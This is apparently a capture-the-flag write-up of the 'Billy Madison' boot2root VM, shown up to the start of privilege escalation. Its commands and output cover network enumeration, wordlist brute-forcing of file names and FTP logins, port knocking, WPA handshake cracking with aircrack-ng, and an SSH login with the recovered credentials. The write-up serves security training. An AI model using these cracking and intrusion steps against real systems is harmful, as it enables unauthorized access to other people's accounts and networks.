

I was browsing Twitter one afternoon and saw that @7minsec was looking for testers for his next boot2root challenge, based on the movie Billy Madison. Since I thoroughly enjoyed his first CTF (Tommy Boy) I jumped at the opportunity.
Recon


As always, we start off with a super stealthy nmap scan.

Nmap scan report for 192.168.110.181 Host is up (0.00020s latency). Not shown: 65526 filtered ports PORT STATE SERVICE VERSION 22/tcp open tcpwrapped 23/tcp open telnet? 69/tcp open http BaseHTTPServer 80/tcp open http Apache httpd 2.4.18 139/tcp open netbios-ssn Samba smbd 3.X 445/tcp open netbios-ssn Samba smbd 3.X 2525/tcp open smtp
Grabbing the source of the index page on port 80 we can see that Billy’s PC has been take over and we must unlock it and recover his final paper before time is up! I also took a look at the eric.php page, which came to find out later is a troll to block directory bruteforcing with tools such as dirbuster.
root@mrb3n:~# curl -s http://192.168.110.181 <TITLE>Oh nooooooo!</TITLE> <html> <p> <center><h1> UH OH!</h1></center> <p> <center><img src="eric-tongue-animated.gif"></center> <p> <center><h1>Silly Billy!!!</h1></center> <p> <center><h3>If you're reading this, you clicked on the link I sent you. OH NOES! Your computer's all locked up, and now you can't get access to your final 12th grade assignment you've been working so hard on! You need that to graduate, Billy Boy!!</h3></center> <p> <center><h3>Now all I have to do is sit and wait for a while and...</h3></center> <p> <center><img src="hotels.gif"></center> <p> <center><h2>I bet this is you right now:</h2></center> <p> <center><img src="billy-mad.png"><img src="billy-mad.png"><img src="billy-mad.png"></center> <P> <p><center><h2>Think you can get your computer unlocked and recover your final paper before time runs out and you FAAAAIIIILLLLL?????</h2></center> <p> <center>Good luck, schmuck.</center> <p> </html>
I pulled down all of the images for offline analysis as they often contain valuable information during CTFs but I did not uncover anything useful.
root@mrb3n:~/Desktop/billymadison# curl -O http://192.168.110.181/billy-mad.png
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 225k 100 225k 0 0 18.5M 0 --:--:-- --:--:-- --:--:-- 19.9M
root@mrb3n:~/Desktop/billymadison# curl -O http://192.168.110.181/hotels.gif
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 329k 100 329k 0 0 53.6M 0 --:--:-- --:--:-- --:--:-- 64.4M
root@mrb3n:~/Desktop/billymadison# curl -O http://192.168.110.181/eric-tongue-animated.gif
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 440k 100 440k 0 0 26.1M 0 --:--:-- --:--:-- --:--:-- 26.8M
Having exhausted my options on the web app for the time being I checked out what was going on with the telnet port. I was greeted with a friendly ban notice (confirmed on a re-connection attempt) as well as my first hint at a password (possibly ROT).
root@mrb3n:~/Desktop/billymadison# telnet 192.168.110.181 Trying 192.168.110.181... Connected to 192.168.110.181. Escape character is '^]'. ****** HAHAH! You're banned for a while, Billy Boy! By the way, I caught you trying to hack my wifi - but the joke's on you! I don't use ROTten passwords like rkfpuzrahngvat anymore! Madison Hotels is as good as MINE!!!! ***** Connection closed by foreign host.

Port 69 was hosting a WordPress site. I enumerated a bit with WPScan and ultimately hit a wall. Once on the box I confirmed that this was an intentional honeypot by the author.
root@mrb3n:~# wpscan --url http://192.168.110.181:69 --enumerate u
WordPress Security Scanner by the WPScan Team
Version 2.8
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o [A]bort, default: [N]n
The plugins directory 'wp-content/plugins' does not exist.
You can specify one per command line option (don't forget to include the wp-content directory if needed)
[?] Continue? [Y]es [N]o, default: [N]
y
[+] URL: http://192.168.110.181:69/
[+] Started: Thu Aug 25 11:33:21 2016
[!] The WordPress 'http://192.168.110.181:69/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: MadisonHotelsWordpress
[+] XML-RPC Interface available under: http://192.168.110.181:69/xmlrpc.php
[+] WordPress version 1.0 identified from meta generator
[+] WordPress theme in use: twentyeleven
[+] Name: twentyeleven
| Location: http://192.168.110.181:69/wp-content/themes/twentyeleven/
| Readme: http://192.168.110.181:69/wp-content/themes/twentyeleven/readme.txt
| Changelog: http://192.168.110.181:69/wp-content/themes/twentyeleven/changelog.txt
| Style URL: http://192.168.110.181:69/wp-content/themes/twentyeleven/style.css
| Referenced style.css: http://192.168.110.181:69/static/wp-content/themes/twentyeleven/style.css
| Description:
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Enumerating usernames ...
[!] Stop User Enumeration plugin detected, results might be empty. However a bypass exists for v1.2.8 and below, see stop_user_enumeration_bypass.rb in /usr/share/wpscan
[+] We did not enumerate any usernames
[+] Finished: Thu Aug 25 11:33:22 2016
[+] Requests Done: 62
[+] Memory used: 7.863 MB
[+] Elapsed time: 00:00:00
Next I fired up enum4linux to see what I could uncover on our SMB port. The scan returned an open share (with anonymous access) as well as 3 local users.
root@mrb3n:~/Desktop/billymadison# enum4linux -a 192.168.110.181 Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Aug 25 11:23:27 2016 ============================================ | Share Enumeration on 192.168.110.181 | ============================================ Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu] Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu] Sharename Type Comment --------- ---- ------- EricsSecretStuff Disk IPC$ IPC IPC Service (BM) Server Comment --------- ------- BM BM Workgroup Master --------- ------- WORKGROUP BM [+] Attempting to map shares on 192.168.110.181 //192.168.110.181/EricsSecretStuff Mapping: OK, Listing: OK //192.168.110.181/IPC$ Mapping: OK Listing: DENIED ========================================================================== | Users on 192.168.110.181 via RID cycling (RIDS: 500-550,1000-1050) | ========================================================================== [I] Found new SID: S-1-22-1 [I] Found new SID: S-1-5-21-4111762292-2429122530-3796655328 [I] Found new SID: S-1-5-32 [+] Enumerating users using SID S-1-5-32 and logon username '', password ' ' S-1-22-1-1000 Unix User\billy (Local User) S-1-22-1-1001 Unix User\veronica (Local User) S-1-22-1-1002 Unix User\eric (Local User)
Connecting to the Samba share I pulled down the files listed. The ebd.txt file stated that the backdoor was closed, more on that later.
root@mrb3n:~# smbclient //192.168.110.181/EricsSecretStuff -u anonymous Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu] smb: \> ls . D 0 Thu Aug 25 10:16:19 2016 .. D 0 Sat Aug 20 14:56:45 2016 ._.DS_Store AH 4096 Wed Aug 17 10:32:07 2016 ebd.txt N 35 Thu Aug 25 10:16:19 2016 .DS_Store AH 6148 Wed Aug 17 10:32:12 2016 59164 blocks of size 524288. 50914 blocks available smb: \> get ebd.txt getting file \ebd.txt of size 35 as ebd.txt (5.7 KiloBytes/sec) (average 5.7 KiloBytes/sec) smb: \> get ._.DS_Store getting file \._.DS_Store of size 4096 as ._.DS_Store (1000.0 KiloBytes/sec) (average 403.4 KiloBytes/sec) smb: \> get .DS_Store getting file \.DS_Store of size 6148 as .DS_Store (1200.8 KiloBytes/sec) (average 669.2 KiloBytes/sec) root@mrb3n:~/Desktop/billymadison# cat ebd.txt Erics backdoor is currently CLOSED
The string ‘Rkfpuzrahngvat’ obtained from the telnet connection earlier was interesting and appeared to be some sort of encrypted or ciphered text. In the end it proved to be ROT13, decrypting to ‘exschmenuating’. I tried this in various combinations of username and password without success. Eventually I took a long shot and attempted it as a page name and got a hit! Eric’s admin console!
root@mrb3n:~/Desktop/billymadison# curl -s http://192.168.110.181/exschmenuating/ <TITLE>Eric's Admin Console 1.0</TITLE> <html> <h1>"Ruin Billy Madison's Life" - Eric's notes</h1> <p> <center><h1>08/01/16</h1></center> Looks like Principal Max is too much of a goodie two-shoes to help me ruin Billy Boy's life. Will ponder other victims. <center><h1>08/02/16</h1></center> Ah! Genius thought! Billy's girlfriend Veronica uses his machine too. I might have to cook up a phish and see if I can't get her to take the bait. <center><h2>08/03/16</h2></center> OMg LOL LOL LOL!!! What a twit - I can't believe she fell for it!! I .captured the whole thing in this folder for later lulz. I put "veronica" somewhere in the file name because I bet you a million dollars she uses her name as part of her passwords - if that's true, she rocks! Anyway, malware installation successful. I'm now in complete control of Bill's machine! <center> <center><h1>Log monitor</h1></center> <p> <center>This will help me keep an eye on Billy's attempt to free his machine from my wrath.</center> <p> <center><a href="currently-banned-hosts.txt">View log</a> <p> </html>
Checking out the ‘currently-banned-hosts.txt’ file confirms that I have been banned multiple times while trying to connect via telnet. The file also offers a hint to reset the VM to remove the ban.
root@mrb3n:~/Desktop/billymadison# curl -s http://192.168.110.181/exschmenuating/currently-banned-hosts.txt --- 2016-08-25-13-59-01 Hosts currently banned --- If your IP appears in this list it has been banned, and you will need to reset this host to lift the ban. Otherwise, further efforts to connect to this host may produce false positives or refuse connections altogether. --- Chain INPUT (policy DROP) DROP all -- 192.168.110.179 anywhere --- If your IP appears in this list it has been banned, and you will need to reset this host to lift the ban. Otherwise, further efforts to connect to this host may produce false positives or refuse connections altogether.
I reset the VM and checked the ban list again.
root@mrb3n:~/Desktop/billymadison# curl -s http://192.168.110.181/exschmenuating/currently-banned-hosts.txt --- 2016-08-25-14-08-01 Hosts currently banned Chain INPUT (policy DROP) --- If your IP appears in this list it has been banned, and you will need to reset this host to lift the ban. Otherwise, further efforts to connect to this host may produce false positives or refuse connections altogether. ---
From the clue on the page above it seems like I may be looking for a packet capture file with ‘veronica’ in the file name. I tried many combinations, ultimately finding the file with a combination of a custom wordlist based on rockyou.txt and wfuzz.
root@mrb3n:~/Desktop/billymadison# cat /root/rockyou.txt | grep veronica > veronica.txt
root@mrb3n:~/Desktop/billymadison# wfuzz -c -z file,/root/Desktop/billymadison/veronica.txt --hc 404 http://192.168.110.181/exschmenuating/FUZZ.cap ******************************************************** * Wfuzz 2.1.3 - The Web Bruteforcer * ******************************************************** Target: http://192.168.110.181/exschmenuating/FUZZ.cap Total requests: 773 ================================================================== ID Response Lines Word Chars Request ================================================================== 00521: C=400 10 L 35 W 307 Ch "veronica$%" 00716: C=200 192 L 722 W 8700 Ch "012987veronica" 00723: C=200 24 L 135 W 940 Ch "#0104veronica" Total time: 0.705309 Processed Requests: 773 Filtered Requests: 770 Requests/sec.: 1095.972
We are able to analyze packet capture files using the tshark command line utility. A quick bash script will pull out all separate TCP steams into .txt files.
for stream in `tshark -r 012987veronica.cap -T fields -e tcp.stream | sort -n | uniq`
do
echo $stream
tshark -r 012987veronica.cap -w stream-$stream.cap -Y "tcp.stream==$stream"
done
The packet capture contained 6 separate email messages.
Message 1
Date: Sat, 20 Aug 2016 21:56:50 -0500 To: vvaughn@polyfector.edu From: eric@madisonhotels.com Subject: VIRUS ALERT! X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/ Hey Veronica, Eric Gordon here. I know you use Billy's machine more than he does, so I wanted to let you know that the company is rolling out a new antivirus program for all work-from-home users. Just <a href="http://areallyreallybad.malware.edu.org.ru/f3fs0azjf.php">click here</a> to install it, k? Thanks. -Eric
Message 2
Date: Sat, 20 Aug 2016 21:57:00 -0500 To: eric@madisonhotels.com From: vvaughn@polyfector.edu Subject: test Sat, 20 Aug 2016 21:57:00 -0500 X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/ RE: VIRUS ALERT! Eric, Thanks for your message. I tried to download that file but my antivirus blocked it. Could you just upload it directly to us via FTP? We keep FTP turned off unless someone connects with the "Spanish Armada" combo. -VV
Message 3
Date: Sat, 20 Aug 2016 21:57:11 -0500 To: vvaughn@polyfector.edu From: eric@madisonhotels.com Subject: test Sat, 20 Aug 2016 21:57:11 -0500 X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/ RE[2]: VIRUS ALERT! Veronica, Thanks that will be perfect. Please set me up an account with username of "eric" and password "ericdoesntdrinkhisownpee." -Eric
Message 4
Date: Sat, 20 Aug 2016 21:57:31 -0500 To: vvaughn@polyfector.edu From: eric@madisonhotels.com Subject: test Sat, 20 Aug 2016 21:57:31 -0500 X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/ RE[4]: VIRUS ALERT! Veronica, Great, the file is uploaded to the FTP server, please go to a terminal and run the file with your account - the install will be automatic and you won't get any pop-ups or anything like that. Thanks! -Eric
Message 5
Date: Sat, 20 Aug 2016 21:57:21 -0500 To: eric@madisonhotels.com From: vvaughn@polyfector.edu Subject: test Sat, 20 Aug 2016 21:57:21 -0500 X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/ RE[3]: VIRUS ALERT! Eric, Done. -V
Message 6
Date: Sat, 20 Aug 2016 21:57:41 -0500 To: eric@madisonhotels.com From: vvaughn@polyfector.edu Subject: test Sat, 20 Aug 2016 21:57:41 -0500 X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/ RE[5]: VIRUS ALERT! Eric, I clicked the link and now this computer is acting really weird. The antivirus program is popping up alerts, my mouse started to move on its own, my background changed color and other weird stuff. I'm going to send this email to you and then shut the computer down. I have some important files I'm worried about, and Billy's working on his big 12th grade final. I don't want anything to happen to that! -V
There is a lot of information here but the most important being in messages 2 and 3. The “Spanish Armada” combo is message 2 alludes to port knocking. In the YouTube clip provided Billy guesses the year of Spanish Armada is the following sequence: 1466, 1467, 1469, 1514, 1981, 1986. However, listening carefully he actually says “67” not 1467. We can use nmap for some port knocking with the combo provided.
for x in 1466 67 1469 1514 1981 1986; do nmap -Pn --host_timeout 201 --max-retries 0 -p $x 192.168.110.181; done
Once completed I checked and sure enough port 21 was now open. Logging in with the credentials provided in message 3 provided our next clue.
The FTP directory contained a notes file as well as various exploits from exploit.db for Ubuntu 16.04 which were likely trolls, but I saved them for later just in case.
root@mrb3n:~/Desktop/billymadison# ftp 192.168.72.155 Connected to 192.168.72.155. 220 Welcome to ColoradoFTP - the open source FTP server (www.coldcore.com) Name (192.168.72.155:root): eric 331 User name okay, need password. Password: 230 User logged in, proceed. Remote system type is UNIX. ftp> ls 200 PORT command successful. 150 Opening A mode data connection for /. -rwxrwxrwx 1 ftp 6326 Aug 20 12:49 40049 -rwxrwxrwx 1 ftp 9132 Aug 20 12:49 40054 -rwxrwxrwx 1 ftp 1287 Aug 20 12:49 9129 -rwxrwxrwx 1 ftp 740 Aug 22 21:18 .notes -rwxrwxrwx 1 ftp 5367 Aug 20 12:49 39772 -rwxrwxrwx 1 ftp 5208 Aug 20 12:49 39773
The .notes file refers to the privilege escalation explanations, one of them being backwards (more on that later) as well as a hint at how to open Eric’s backdoor and a mention of Billy and Veronica’s account passwords.
root@mrb3n:~/Desktop/billymadison# cat .notes Ugh, this is frustrating. I managed to make a system account for myself. I also managed to hide Billy's paper where he'll never find it. However, now I can't find it either :-(. To make matters worse, my privesc exploits aren't working. One sort of worked, but I think I have it installed all backwards. If I'm going to maintain total control of Billy's miserable life (or what's left of it) I need to root the box and find that paper! Fortunately, my SSH backdoor into the system IS working. All I need to do is send an email that includes the text: "My kid will be a ________ _________" Hint: https://www.youtube.com/watch?v=6u7RsW5SAgs The new secret port will be open and then I can login from there with my wifi password, which I'm sure Billy or Veronica know. I didn't see it in Billy's FTP folders, but didn't have time to check Veronica's. -EG
From some earlier testing I knew that I could send emails over port 2525 via telnet and the email file would be accessible in the EricsSecretStuff Samba directory. I crafted an email with the phrase “My kid will be a soccer player” in the body, waited a bit and checked. Sure enough the ebd file now stated that the backdoor was open.
root@mrb3n:~/Desktop/billymadison# telnet 192.168.72.155 2525 Trying 192.168.72.155... Connected to 192.168.72.155. Escape character is '^]'. 220 BM ESMTP SubEthaSMTP null MAIL FROM: vvaugh@polyfector.edu 250 Ok RCPT TO: eric@madisonhotels.com 250 Ok DATA 354 End data with <CR><LF>.<CR><LF> SUBJECT: email My kid will be a soccer player . 250 Ok
Email received
root@mrb3n:~# smbclient //192.168.72.155/EricsSecretStuff
Enter root's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.3.9-Ubuntu]
smb: \> ls
. D 0 Fri Aug 26 10:57:38 2016
.. D 0 Sat Aug 20 14:56:45 2016
260816095738178.eml N 95 Fri Aug 26 10:57:38 2016
._.DS_Store AH 4096 Wed Aug 17 10:32:07 2016
ebd.txt N 53 Fri Aug 26 11:00:01 2016
.DS_Store AH 6148 Wed Aug 17 10:32:12 2016
59164 blocks of size 524288. 50881 blocks available
smb: \> get 260816095738178.eml
getting file \260816095738178.eml of size 95 as 260816095738178.eml (30.9 KiloBytes/sec) (average 30.9 KiloBytes/sec)
smb: \> ^Z
[1]+ Stopped smbclient //192.168.72.155/EricsSecretStuff
root@mrb3n:~# cat 260816095738178.eml
Fri, 26 Aug 2016 09:57:14 -0500 (CDT)
SUBJECT: email
My kid will be a soccer player
Backdoor now open.
root@mrb3n:~# cat ebd.txt 2016-08-26-10-03-01 Erics backdoor is currently OPEN
Another nmap scan shows us a newly opened port 1974.
PORT STATE SERVICE 22/tcp open ssh 23/tcp open telnet 69/tcp open tftp 80/tcp open http 137/tcp closed netbios-ns 138/tcp closed netbios-dgm 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1974/tcp open drp 2525/tcp open ms-v-worlds
Scanning port 1974 revealed that the backdoor was an SSH client.
root@mrb3n:~# nmap -sV -p 1974 192.168.72.155 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-08-26 11:43 EDT Nmap scan report for 192.168.72.155 Host is up (0.00062s latency). PORT STATE SERVICE VERSION 1974/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0) MAC Address: 00:0C:29:44:13:0E (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We now have an SSH client, a username (eric) but no password. Reading back through the hints we see that there must be a user account for billy or veronica on one of the previously opened services. Since we have a previously generated wordlist for Veronica I gave it a go with ncrack against the FTP service.
root@mrb3n:~/Desktop/billymadison# ncrack -u veronica -P veronica.txt -T 5 192.168.72.155 -p 21 Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2016-08-26 11:59 EDT Discovered credentials for ftp on 192.168.72.155 21/tcp: 192.168.72.155 21/tcp ftp: 'veronica' 'babygirl_veronica07@yahoo.com' Ncrack done: 1 service scanned in 188.98 seconds.
Logging into the FTP as Veronica we have another email and another packet capture file. **Note you have to make sure to switch to binary mode once logged into the FTP or the packet capture file will not download properly.
root@mrb3n:~/Desktop/billymadison# ftp 192.168.72.155 Connected to 192.168.72.155. 220 Welcome to ColoradoFTP - the open source FTP server (www.coldcore.com) Name (192.168.72.155:root): veronica 331 User name okay, need password. Password: 230 User logged in, proceed. Remote system type is UNIX. ftp> ls 200 PORT command successful. 150 Opening A mode data connection for /. -rwxrwxrwx 1 ftp 595 Aug 20 12:55 email-from-billy.eml -rwxrwxrwx 1 ftp 719128 Aug 17 12:16 eg-01.cap
The email talks about cracking Eric’s wireless password and sure enough the packet capture file is encrypted 802.11 wireless traffic.
root@mrb3n:~/Desktop/billymadison# cat email-from-billy.eml
Sat, 20 Aug 2016 12:55:45 -0500 (CDT)
Date: Sat, 20 Aug 2016 12:55:40 -0500
To: vvaughn@polyfector.edu
From: billy@madisonhotels.com
Subject: test Sat, 20 Aug 2016 12:55:40 -0500
X-Mailer: swaks v20130209.0 jetmore.org/john/code/swaks/
Eric's wifi
Hey VV,
It's your boy Billy here. Sorry to leave in the middle of the night but I wanted to crack Eric's wireless and then mess with him.
I wasn't completely successful yet, but at least I got a start.
I didn't walk away without doing my signature move, though. I left a flaming bag of dog poo on his doorstep. 🙂
Kisses,
Billy



Armed with our packet capture file and the trusty rockyou.txt wordlist I set to work attempting to crack Eric’s wireless password using aircrack-ng. Some 30 minutes later and I had a hit.
root@mrb3n:~/Desktop/billymadison# aircrack-ng eg-01.cap -w /root/rockyou.txt
Opening eg-01.cap
Read 13003 packets.
# BSSID ESSID Encryption
1 02:13:37:A5:52:2E EricGordon WPA (1 handshake)
Choosing first network as target.
Opening eg-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc3
[00:32:35] 1699628 keys tested (897.71 k/s))
KEY FOUND! [ triscuit* ]
Master Key : 9E 8B 4F E6 CC 5E E2 4C 46 84 D2 AF 59 4B 21 6D
B5 3B 52 84 04 9D D8 D8 83 67 AF 43 DC 60 CE 92
Transient Key : 7A FA 82 59 5A 9A 23 6E 8C FB 1D 4B 4D 47 BE 13
D7 AC AC 4C 81 0F B5 A2 EE 2D 9F CC 8F 05 D2 82
BF F4 4E AE 4E C9 ED EA 31 37 1E E7 29 10 13 92
BB 87 8A AE 70 95 F8 62 20 B5 2B 53 8D 0C 5C DC
EAPOL HMAC : 86 63 53 4B 77 52 82 0C 73 4A FA CA 19 79 05 33
Finally, after all this time I had a shell. Logging in with eric’s credentials I was on to the next step.
root@mrb3n:~/Desktop/billymadison# ssh eric@192.168.72.155 -p 1974 eric@192.168.72.155's password: Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-34-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 12 packages can be updated. 0 updates are security updates. Last login: Sat Aug 20 22:28:28 2016 from 192.168.3.101 eric@BM:~$ eric@BM:~$ cat why-1974.txt Why 1974? Because: http://www.metacafe.com/watch/an-VB9KuJtnh4bn/billy_madison_1995_billy_hangs_out_with_friends/
Beware of trolls!
The author took care to plant many trolls throughout the file system as well as some programs and files to give the appearance of an actual workstation.
eric@BM:/opt/coloradoftp-prime/home/anonymous$ cat Billys-12th-grade-final-project.doc HHAHAAHAHAH I CAN'T BELIEVE YOU ACTUALLY THOUGHT THIS WAS IT!!!! WHAT A LOSER! Why don't you go pass out by the pool for another hour! -EG
I guess billy works as a pentester?
eric@BM:/opt# ls bpatty fakesmtp reconng Sn1per wp coloradoftp-prime honeyports rg testssl
Privilege escalation
I spent a great deal of time enumerating the file system. I could see that billy had sudo privileges and a directory named ‘/PRIVATE’, owned by root. At this point I knew that I had to become root to move forward. None of the privilege escalation exploits alluded to in the FTP directory worked nor was I was to guess billy’s password.
